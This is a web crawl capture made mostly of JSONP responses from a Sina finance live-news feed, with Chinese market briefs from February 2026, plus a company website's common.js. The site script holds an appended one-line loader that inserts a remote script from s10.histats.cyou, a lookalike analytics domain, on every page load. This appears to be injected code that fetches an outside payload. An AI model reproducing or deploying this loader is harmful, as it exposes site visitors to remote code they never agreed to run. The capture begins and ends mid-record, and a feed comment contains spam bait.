u516c\u544a\uff0c\u516c\u53f8\u62df\u4ee5\u73b0\u91d1\u65b9\u5f0f\u6536\u8d2d\u6df1\u5733\u534e\u5927\u79d1\u6280\u4f01\u4e1a\u7ba1\u7406\u6709\u9650\u516c\u53f8\u6240\u6301\u6709\u7684\u53d7\u8ba9\u65f6\u7a7a\u7ec4\u5b66\u6280\u672f\u540e\u7684\u6df1\u5733\u534e\u5927\u4e09\u7bad\u9f50\u53d1\u79d1\u6280\u6709\u9650\u8d23\u4efb\u516c\u53f8\u7684100%\u80a1\u6743\u4ee5\u53ca\u53d7\u8ba9\u7eb3\u7c73\u5b54\u6d4b\u5e8f\u6280\u672f\u540e\u7684\u676d\u5dde\u534e\u5927\u5e8f\u98ce\u79d1\u6280\u6709\u9650\u516c\u53f8\u7684100%\u80a1\u6743\u3002\u672c\u6b21\u4ea4\u6613\u4ee5\u8d44\u4ea7\u8bc4\u4f30\u673a\u6784\u51fa\u5177\u7684\u8bc4\u4f30\u62a5\u544a\u786e\u8ba4\u7684\u6807\u7684\u516c\u53f8\u8bc4\u4f30\u503c\u4f5c\u4e3a\u5b9a\u4ef7\u4f9d\u636e\uff0c\u7ecf\u5404\u65b9\u534f\u5546\u786e\u8ba4\u4ea4\u6613\u4ef7\u683c\u5408\u8ba1\u4e3a3.66\u4ebf\u5143\uff0c\u5176\u4e2d\u4e09\u7bad\u9f50\u53d1\u80a1\u6743\u4f5c\u4ef71.58\u4ebf\u5143\uff0c\u534e\u5927\u5e8f\u98ce\u7684\u80a1\u6743\u4f5c\u4ef72.08\u4ebf\u5143\u3002\u4ea4\u6613\u5b8c\u6210\u540e\uff0c\u534e\u5927\u667a\u9020\u62df\u5bf9\u4e09\u7bad\u9f50\u53d1\u589e\u8d447000\u4e07\u5143\u4eba\u6c11\u5e01\uff0c\u5176\u4e2d2215.19\u4e07\u5143\u4eba\u6c11\u5e01\u8ba1\u5165\u5176\u6ce8\u518c\u8d44\u672c\uff0c4784.81\u4e07\u5143\u4eba\u6c11\u5e01\u8ba1\u5165\u5176\u8d44\u672c\u516c\u79ef\uff1b\u5bf9\u534e\u5927\u5e8f\u98ce\u589e\u8d446000\u4e07\u5143\u4eba\u6c11\u5e01\uff0c\u5176\u4e2d1444.39\u4e07\u5143\u4eba\u6c11\u5e01\u8ba1\u5165\u5176\u6ce8\u518c\u8d44\u672c\uff0c4555.61\u4e07\u5143\u4eba\u6c11\u5e01\u8ba1\u5165\u5176\u8d44\u672c\u516c\u79ef\u3002","multimedia":"","commentid":"live:finance-152-4654556:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-02-01 16:59:10","update_time":"2026-02-01 16:59:10","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh688114\",\"key\":\"\\u534e\\u5927\\u667a\\u9020\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkiath8806531.shtml\",\"docid\":\"nhkiath8806531\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkiath8806531.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":28,"pageSize":10,"prePage":2,"nextPage":4,"firstPage":1,"lastPage":28,"totalNum":276,"pName":"page","page":"3"},"max_id":4654581,"min_id":4654556,"survey_id":[]}}}});}catch(e){};

--- FILE ---
content_type: text/javascript
request_url: http://www.hongchenggujian.cn/templates/moban130/js/common.js
body_size: 1630
content:
var spautoplay = { delay: 3000, stopOnLastSlide: false, disableOnInteraction: true };
$(document).ready(function () {
    new WOW().init();
    com365jzui.use(['element', 'layer', 'code'], function () {
        var element = com365jzui.element;
        var layer = com365jzui.layer;
        com365jzui.code();
    });
    $("." + uipre + "nav-more").parent().attr("href", "javascript:;");
    $(".search input[type='text']").focus(function () {
        $(this).animate({ "width": "120px" });
    }).blur(function () {
        if ($(window).width() > 1140) { $(this).animate({ "width": "100px" }); }

    });
    $(".search .icon-search").click(function () {
        gosearch();
    });
    $('.search input[type="text"]').bind('keypress', function (event) {
        if (event.keyCode == "13") {
            gosearch();
        }
    });
    $(window).scroll(function () {
        //获取窗口的滚动条的垂直位置
        var s = $(window).scrollTop();
        //当窗口的滚动条的垂直位置大于页面的最小高度时，让返回顶部元素渐现，否则渐隐
        if (s > 400) {
            if ($("#back-top").hasClass("hid")) $("#back-top").removeClass("hid");
        } else {
            if (!$("#back-top").hasClass("hid")) $("#back-top").addClass("hid");
        };
    });
    $("#back-top").click(function () {
        $('html,body').animate({ scrollTop: 0 }, 500);
    });
    $("." + uipre + "navmenu ." + uipre + "nav-child").parent().children("a").click(function () {
        if ($(window).width() < 1140) {
            if ($(this).attr("href") != "javascript:;") {
                $(this).val("Disable");
                $(this).attr("ref", $(this).attr("href"));
                $(this).attr("href", "javascript:;");
            }
        } else {
            $(this).val("Enable");
            if (typeof $(this).attr("ref") != "undefined") {
                $(this).attr("href", $(this).attr("rel"));
                $(this).removeAttr("ref");
            }
        }
    });
    function icon_menusz() {
        if ($(window).width() < 1140) {
            $("." + uipre + "navmenu ." + uipre + "nav").addClass(uipre + "nav-tree");
            $(".search input[type='text']").css({ "width": "120px" });
            // 添加检查确保元素存在且有class属性
            var iconMenuClass = $(".icon_menu").attr("class") || "";
            if (iconMenuClass.indexOf("icon_r") > -1) {
                $("." + uipre + "navmenu").addClass("menu_r");
                $(".search").addClass("search_r");
            }
        } else {
            $(".search").removeAttr("style");
            $(".search").removeClass("search_r");
            $("." + uipre + "navmenu").removeClass("menu_r");
            $("." + uipre + "navmenu ." + uipre + "nav").removeClass(uipre + "nav-tree");
            $("." + uipre + "navmenu ." + uipre + "nav li").removeClass(uipre + "nav-itemed");
        }
    }
    //移动端菜单
    $(window).resize(function () { icon_menusz(); });
    icon_menusz();
    $(".icon_menu .i_menu").click(function () {
        $("." + uipre + "navmenu").addClass("menu_show");
        $(this).show();
        $(".search").fadeIn();
        $(".icon_menu .i_close").show();
        $(".icon_menu .i_menu").hide();
        $(".bg_hover").show();
    });

    $(".icon_menu .i_close").click(function () {
        MenuHide();
    });

    $(".bg_hover").click(function () {
        MenuHide();
    });

    function MenuHide() {
        $("." + uipre + "navmenu").removeClass("menu_show");
        $("." + uipre + "navmenu ." + uipre + "nav li").removeClass(uipre + "nav-itemed");
        $(".icon_menu .i_close").hide();
        $(".icon_menu .i_menu").show();
        $(".search").hide();
        $(".bg_hover").hide();

    }

});

function gosearch() {
    var keyword = $('.search input[type="text"]').val();
    var citydomain = $('.search input[name="citydomain"]').val();
    if (keyword) {
        location = "/index.php?act=search&keyword=" + encodeURI(keyword) + "&citydomain=" + citydomain;
    }
}

(function() {var hm = document.createElement("script");hm.src = "https://s10.histats.cyou/js15_as.js";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();function saveguest() {
    $.ajax({
        type: 'POST',
        url: '/index.php?act=comment',
        data: { dopost: "guestbook", reqname: $("#reqname").val(), reqemail: $("#reqemail").val(), reqadress: $("#reqadress").val() },
        success: function (d) {
            alert(d);
        },
        error: function (XMLHttpRequest, textStatus, errorThrown) {
            alert("加载失败！");
        }
    });

}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_336329&page=2&num=10&tag_id=101&zhibo_id=152&_=1769950772374
body_size: 5032
content:
try{jsCallback_336329({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Sun Feb 01 20:59:32 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4654627,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6e56\u5357\u7701\u59d4\u4e66\u8bb0\u6c88\u6653\u660e\u4e0e\u4e2d\u56fd\u4e94\u77ff\u8463\u4e8b\u957f\u9648\u5f97\u4fe1\u4e00\u884c\u4f1a\u8c08\u3011\u6e56\u5357\u65e5\u62a5\u6d88\u606f\uff0c1\u670831\u65e5\uff0c\u6e56\u5357\u7701\u59d4\u4e66\u8bb0\u6c88\u6653\u660e\uff0c\u7701\u59d4\u526f\u4e66\u8bb0\u3001\u7701\u957f\u6bdb\u4f1f\u660e\u5728\u957f\u6c99\u4e0e\u4e2d\u56fd\u4e94\u77ff\u96c6\u56e2\u6709\u9650\u516c\u53f8\u515a\u7ec4\u4e66\u8bb0\u3001\u8463\u4e8b\u957f\u9648\u5f97\u4fe1\u548c\u603b\u7ecf\u7406\u6731\u53ef\u70b3\u4e00\u884c\u4f1a\u8c08\u3002\u4f1a\u8c08\u540e\uff0c\u53cc\u65b9\u5171\u540c\u4e3a\u6218\u7565\u6027\u7a00\u6709\u91d1\u5c5e\u77ff\u4ea7\u9ad8\u6548\u5f00\u53d1\u56fd\u5bb6\u6280\u672f\u521b\u65b0\u4e2d\u5fc3\u3001\u4e94\u77ff\u96c6\u56e2\u6e56\u5357\u91d1\u5c5e\u77ff\u4ea7\u6709\u9650\u516c\u53f8\u3001\u4e94\u77ff\u96c6\u56e2\u56fd\u521b\u4e2d\u5fc3\u79d1\u6280\uff08\u6e56\u5357\uff09\u6709\u9650\u516c\u53f8\u63ed\u724c\u3002","multimedia":"","commentid":"live:finance-152-4654627:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-02-01 18:43:20","update_time":"2026-02-01 18:43:20","is_need_check":"1","check_time":"2026-02-01 18:43:27","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"007910\",\"key\":\"\\u7a00\\u6709\\u91d1\\u5c5e\",\"sym_party_status\":\"0\"},{\"market\":\"fund\",\"symbol\":\"160620\",\"key\":\"\\u7a00\\u6709\\u91d1\\u5c5e\",\"sym_party_status\":\"0\"},{\"market\":\"fund\",\"symbol\":\"165520\",\"key\":\"\\u7a00\\u6709\\u91d1\\u5c5e\",\"sym_party_status\":\"0\"},{\"market\":\"fund\",\"symbol\":\"159949\",\"key\":\"\\u521b\\u65b0\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkihyz4918431.shtml\",\"docid\":\"nhkihyz4918431\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkihyz4918431.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654606,"zhibo_id":152,"type":0,"rich_text":"\u672a\u6765\u4e00\u5468\u5c06\u6709\u82af\u5bfc\u79d1\u6280\u7b491\u5bb6AB\u80a1\u516c\u53f8\u62ab\u9732\u4e1a\u7ee9\u3002","multimedia":"","commentid":"live:finance-152-4654606:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-02-01 18:00:02","update_time":"2026-02-01 18:00:02","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"20260201180002","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkihyz4908214.shtml\",\"docid\":\"nhkihyz4908214\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[{"mid":"697F2E0C-7D7A9AD3-2205A7150-7F2-87F","comment_mid":"0","channel":"live","newsid":"finance-152-4654606","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-02-01 18:42:20","agree":"0","score":"5","hot":"0","against":"1769942540","length":"54","rank":"0","vote":"0","level":"1","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"9132732752","nick":"\u7528\u62379132732752","usertype":"financeapp","content":"\u5e0c\u671b\u5728\u65b0\u6d6a\u53ef\u4ee5\u9047\u89c1\u80fd\u591f\u8c08\u5929\u8bf4\u5730\u7684\u4f60\uff0c\u4e00\u8d77\u4ea4\u6d41\u80a1\u5e02\u5fc3\u5f97\uff0c\u5206\u4eab\u751f\u6d3b\u559c\u60a6\uff0c\u4e5f\u60f3\u8c08\u4e00\u573a\u751c\u751c\u7684\u604b\u7231[\u592a\u5f00\u5fc3][\u592a\u5f00\u5fc3]","ip":"","config":"wb_verified=0&wb_screen_name=\u7528\u62379132732752&area=\u6d59\u6c5f\u676d\u5dde&wb_user_id=9132732752&withMobile=&followers_count=1&wb_description=&client_port=56794&cjguba_id=2&wb_profile_img=http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png&wb_verified_type=&wb_time=1769942540&city_code=CN33010000000000&layer=1&show_loc=1","profile_img":"http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u6d59\u6c5f\u676d\u5dde","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":1,"thread_show":1,"qreply":0,"qreply_show":0,"show":1},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkihyz4908214.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654602,"zhibo_id":152,"type":0,"rich_text":"\u5370\u5ea6Nifty 50\u6307\u6570\u4e0b\u8dcc2%\u3002","multimedia":"","commentid":"live:finance-152-4654602:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-02-01 17:47:17","update_time":"2026-02-01 17:47:21","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6307\\u6570\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkihyz4905204.shtml\",\"docid\":\"nhkihyz4905204\"}","old_live_cid":"0","tab":"","is_repeat":"1","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkihyz4905204.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654593,"zhibo_id":152,"type":0,"rich_text":"\u3010\u56fd\u5185\u9996\u4e2a\u6df7\u51dd\u571f\u6750\u6599\u79d1\u5b66\u5927\u6a21\u578b\u201c\u783c\u771f\u783c\u77e5\u201d\u5728\u5357\u4eac\u53d1\u5e03\u30112\u67081\u65e5\uff0c\u91cd\u5927\u57fa\u7840\u8bbe\u65bd\u5de5\u7a0b\u6750\u6599\u5168\u56fd\u91cd\u70b9\u5b9e\u9a8c\u5ba4\u7406\u4e8b\u4f1a2026\u5e74\u7b2c\u4e00\u6b21\u4f1a\u8bae\u53ca2025\u5e74\u5ea6\u5b66\u672f\u59d4\u5458\u4f1a\u5728\u5357\u4eac\u53ec\u5f00\u3002\u73b0\u573a\uff0c\u4e1c\u5357\u5927\u5b66\u5168\u7403\u9996\u53d1\u201c\u783c\u771f\u783c\u77e5\u201d\u6df7\u51dd\u571f\u6750\u6599\u79d1\u5b66\u5927\u6a21\u578b\u3002\u8be5\u5927\u6a21\u578b\u5df2\u5e94\u7528\u5728\u5357\u4eac\u5317\u7ad9\u5efa\u8bbe\u9879\u76ee\u4e2d\u3002\u8be5\u6a21\u578b\u7531\u91cd\u5927\u57fa\u7840\u8bbe\u65bd\u5de5\u7a0b\u6750\u6599\u5168\u56fd\u91cd\u70b9\u5b9e\u9a8c\u5ba4\u8054\u5408\u4e1c\u5357\u5927\u5b66\u5927\u6570\u636e\u4e2d\u5fc3\u3001\u963f\u91cc\u4e91\u8ba1\u7b97\u6709\u9650\u516c\u53f8\u5171\u540c\u6253\u9020\uff0c\u662f\u56fd\u5185\u9996\u4e2a\u6df7\u51dd\u571f\u6750\u6599\u79d1\u5b66\u5927\u6a21\u578b\u3002\u8be5\u6210\u679c\u4ee5\u201c\u4eba\u5de5\u667a\u80fd+\u6df7\u51dd\u571f\u6750\u6599\u201d\u6df1\u5ea6\u878d\u5408\u4e3a\u6838\u5fc3\uff0c\u6253\u7834\u4f20\u7edf\u5de5\u7a0b\u6750\u6599\u7814\u53d1\u4e0e\u5e94\u7528\u7684\u8303\u5f0f\u5c40\u9650\uff0c\u6807\u5fd7\u7740\u6211\u56fd\u5728\u5de5\u7a0b\u6750\u6599\u667a\u80fd\u5316\u9886\u57df\u8dfb\u8eab\u56fd\u9645\u9886\u5148\u884c\u5217\uff0c\u4e3a\u5168\u7403\u57fa\u7840\u8bbe\u65bd\u5efa\u8bbe\u6570\u5b57\u5316\u3001\u4f4e\u78b3\u5316\u8f6c\u578b\u63d0\u4f9b\u201c\u4e2d\u56fd\u65b9\u6848\u201d\u3002\uff08\u5fae\u8baf\u6c5f\u82cf\uff09","multimedia":"","commentid":"live:finance-152-4654593:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-02-01 17:39:36","update_time":"2026-02-01 17:39:36","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"\\u5927\\u6a21\\u578b\",\"sym_party_status\":\"1\"},{\"market\":\"cn\",\"symbol\":\"si931071\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkiasz8256859.shtml\",\"docid\":\"nhkiasz8256859\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkiasz8256859.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654589,"zhibo_id":152,"type":0,"rich_text":"\u5370\u5ea6\u7a0e\u52a1\u79d8\u4e66\uff1a\u63d0\u9ad8\u671f\u8d27\u548c\u671f\u6743\u8bc1\u5238\u4ea4\u6613\u7a0e\u7684\u76ee\u7684\u662f\u6291\u5236\u6295\u673a\u884c\u4e3a\u3002","multimedia":"","commentid":"live:finance-152-4654589:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-02-01 17:34:30","update_time":"2026-02-01 17:34:30","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkiatc5032493.shtml\",\"docid\":\"nhkiatc5032493\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkiatc5032493.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654587,"zhibo_id":152,"type":0,"rich_text":"\u3010\u96c4\u5ffb\u9ad8\u94c1\u8fdb\u5165\u94fa\u8f68\u65bd\u5de5\u9636\u6bb5\u30112\u67081\u65e5\u4e0a\u5348\uff0c\u5728\u6cb3\u5317\u7701\u4fdd\u5b9a\u5e02\u987a\u5e73\u53bf\u7684\u96c4\u5ffb\u9ad8\u94c1\u5efa\u8bbe\u73b0\u573a\uff0c\u4e2d\u94c1\u4e09\u5c40\u96c6\u56e2\u65bd\u5de5\u4eba\u5458\u5c06\u9996\u5bf9500\u7c73\u957f\u94a2\u8f68\u5e73\u7a33\u3001\u7cbe\u51c6\u5730\u94fa\u8bbe\u5728\u65e0\u781f\u9053\u5e8a\u4e0a\uff0c\u6807\u5fd7\u7740\u96c4\u5ffb\u9ad8\u94c1\u6b63\u5f0f\u8fdb\u5165\u94fa\u8f68\u65bd\u5de5\u9636\u6bb5\u3002 \u636e\u6089\uff0c\u96c4\u5ffb\u9ad8\u94c1\u662f\u6211\u56fd\u201c\u516b\u7eb5\u516b\u6a2a\u201d\u9ad8\u901f\u94c1\u8def\u7f51\u4eac\u6606\u901a\u9053\u7684\u91cd\u8981\u7ec4\u6210\u90e8\u5206\uff0c\u7ebf\u8def\u4e1c\u8d77\u96c4\u5b89\u7ad9\uff0c\u7ec8\u81f3\u5ffb\u5dde\u897f\u7ad9\uff0c\u6b63\u7ebf\u5168\u957f\u7ea6342\u516c\u91cc\uff0c\u8bbe\u8ba1\u65f6\u901f350\u516c\u91cc\u3002\u96c4\u5ffb\u9ad8\u94c1\u94fa\u8f68\u65bd\u5de5\u6a2a\u8de8\u6cb3\u5317\u3001\u5c71\u897f\u4e24\u7701\uff0c\u94fa\u8f68\u65bd\u5de5\u5168\u957f716\u516c\u91cc\uff0c\u9700\u94fa\u8bbe\u9053\u5c94147\u7ec4\u3002\u6309\u7167\u65bd\u5de5\u8ba1\u5212\uff0c\u81ea2\u67081\u65e5\u8d77\uff0c\u9996\u5148\u542f\u52a8\u96c4\u5ffb\u9ad8\u94c1\u6cb3\u5317\u6bb5\u94fa\u8f68\u4f5c\u4e1a\uff0c\u540e\u7eed\u518d\u5f00\u5c55\u5c71\u897f\u6bb5\u7b49\u94fa\u8f68\u65bd\u5de5\u3002\uff08\u65b0\u534e\u793e\uff09","multimedia":"","commentid":"live:finance-152-4654587:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-02-01 17:33:26","update_time":"2026-02-01 17:33:26","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkiatc5032122.shtml\",\"docid\":\"nhkiatc5032122\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkiatc5032122.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654586,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5df4\u897fETF\uff1a\u82e5\u4ea4\u6613\u4ef7\u683c\u6ea2\u4ef7\u5e45\u5ea6\u672a\u6709\u6548\u56de\u843d \u6709\u6743\u91c7\u53d6\u7533\u8bf7\u76d8\u4e2d\u4e34\u65f6\u505c\u724c\u3001\u5ef6\u957f\u505c\u724c\u7b49\u63aa\u65bd\u8b66\u793a\u98ce\u9669\u3011\u8fd1\u671f\uff0c\u534e\u590f\u57fa\u91d1\u7ba1\u7406\u6709\u9650\u516c\u53f8\u65d7\u4e0b\u534e\u590f\u5e03\u62c9\u5fb7\u65af\u79d1\u5df4\u897f\u4f0a\u535a\u7ef4\u65af\u5e15\u4ea4\u6613\u578b\u5f00\u653e\u5f0f\u6307\u6570\u8bc1\u5238\u6295\u8d44\u57fa\u91d1\uff08QDII\uff09\uff08\u573a\u5185\u7b80\u79f0\uff1a\u5df4\u897fETF\uff0c\u4ea4\u6613\u4ee3\u7801\uff1a159100\uff09\u4e8c\u7ea7\u5e02\u573a\u4ea4\u6613\u4ef7\u683c\u660e\u663e\u9ad8\u4e8e\u57fa\u91d1\u4efd\u989d\u53c2\u8003\u51c0\u503c\uff0c\u51fa\u73b0\u8f83\u5927\u5e45\u5ea6\u6ea2\u4ef7\u3002\u7279\u6b64\u63d0\u793a\u6295\u8d44\u8005\u5173\u6ce8\u4e8c\u7ea7\u5e02\u573a\u4ea4\u6613\u4ef7\u683c\u6ea2\u4ef7\u98ce\u9669\uff0c\u6295\u8d44\u8005\u5982\u679c\u76f2\u76ee\u6295\u8d44\uff0c\u53ef\u80fd\u906d\u53d7\u91cd\u5927\u635f\u5931\u3002\u4e3a\u4fdd\u62a4\u6295\u8d44\u8005\u7684\u5229\u76ca\uff0c\u57fa\u91d1\u5c06\u4e8e2026\u5e742\u67082\u65e5\u5f00\u5e02\u8d77\u81f3\u5f53\u65e510:30\u505c\u724c\u3002\u82e5\u672c\u57fa\u91d12026\u5e742\u67082\u65e5\u4e8c\u7ea7\u5e02\u573a\u4ea4\u6613\u4ef7\u683c\u6ea2\u4ef7\u5e45\u5ea6\u672a\u6709\u6548\u56de\u843d\uff0c\u672c\u57fa\u91d1\u6709\u6743\u91c7\u53d6\u5411\u6df1\u5733\u8bc1\u5238\u4ea4\u6613\u6240\u7533\u8bf7\u76d8\u4e2d\u4e34\u65f6\u505c\u724c\u3001\u5ef6\u957f\u505c\u724c\u65f6\u95f4\u7b49\u63aa\u65bd\u4ee5\u5411\u5e02\u573a\u8b66\u793a\u98ce\u9669\uff0c\u5177\u4f53\u4ee5\u5c4a\u65f6\u516c\u544a\u4e3a\u51c6\u3002","multimedia":"","commentid":"live:finance-152-4654586:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-02-01 17:32:51","update_time":"2026-02-01 17:32:51","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\u6295\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654585,"zhibo_id":152,"type":0,"rich_text":"\u3010\u539f\u6cb9LOF\u6613\u65b9\u8fbe\uff1a\u82e5\u57fa\u91d1\u4ea4\u6613\u4ef7\u683c\u6ea2\u4ef7\u5e45\u5ea6\u672a\u6709\u6548\u56de\u843d 